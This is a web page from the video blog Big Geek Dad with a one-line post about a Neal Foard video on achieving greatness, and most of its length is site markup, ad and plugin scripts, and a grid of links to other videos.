<p>Neal Foard shares some thoughts on greatness in this inspiring video. If you can achieve greatness that is good, if you can help someone else achieve greatness, that is great.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-24091 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/06/stairwell-magic/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/06/Escherian-Stairwell.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/06/stairwell-magic/">Stairwell Magic</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45028 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/06/beautiful-costa-rica/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/06/Costa-Rica-HD-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/06/beautiful-costa-rica/">Beautiful Costa Rica</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42689 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/04/cat-watching-scary-movie/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/04/Cat-Scary-Movie-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/04/cat-watching-scary-movie/">Cat Watching Scary Movie</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43316 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/08/song-of-the-sea/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/08/Song-of-The-Sea-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/08/song-of-the-sea/">Song Of The Sea</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188608 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/12/heroic-teenage-girl-saves-horse/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/12/HorseHighway.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/12/heroic-teenage-girl-saves-horse/">Heroic Teenage Girl Saves Horse</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180136 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/08/this-is-your-aviation-114/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/08/WDAHelicopterPowerLines.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/08/this-is-your-aviation-114/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196402 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/these-are-your-pets-47/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/DDPCatsBattle.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/these-are-your-pets-47/">These Are Your Pets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188646 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/01/this-guy-rescues-wild-animals/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/01/DodoWildlifeRescuer.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/01/this-guy-rescues-wild-animals/">This Guy Rescues Wild Animals</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43982 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/12/smoking-destroys-lungs/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/12/Pack-A-Day-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/12/smoking-destroys-lungs/">How Smoking Destroys Lungs</a>
            </div>
    </div>
    </div>
  </div><div class="item item-50424 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2021/02/sumatra-by-drone/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2021/02/NorthSumatra.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2021/02/sumatra-by-drone/">Sumatra By Drone</a>
            </div>
    </div>
    </div>
  </div><div class="item item-35160 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/01/great-dane-wants-dog-treat/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/01/Great-Dane-Treat-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/01/great-dane-wants-dog-treat/">Great Dane Wants Dog Treat</a>
            </div>
    </div>
    </div>
  </div><div class="item item-46765 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/02/elk-herd-vs-wolf-pack/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/02/Elk-Yellowstone.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/02/elk-herd-vs-wolf-pack/">Elk Herd Vs. Wolf Pack</a>
            </div>
    </div>
    </div>
  </div><div class="item item-38209 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/05/stormtrooper-boogie/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/05/Storm-Trooper-Boogie-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/05/stormtrooper-boogie/">Stormtrooper Boogie</a>
            </div>
    </div>
    </div>
  </div><div class="item item-23873 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/05/tapir-true-facts/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/05/Tapir-Facts.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/05/tapir-true-facts/">Tapir True Facts</a>
            </div>
    </div>
    </div>
  </div><div class="item item-28227 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/10/best-wedding-photographer/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/10/Wedding-Photographer.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/10/best-wedding-photographer/">The Best Wedding Photographer</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192790 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/01/mom-vs-dog/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/01/3Reasons.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/01/mom-vs-dog/">Mom Vs Dog</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2022/12/achieving-greatness/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-178693" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"ec6ee02a66"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":178693,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { 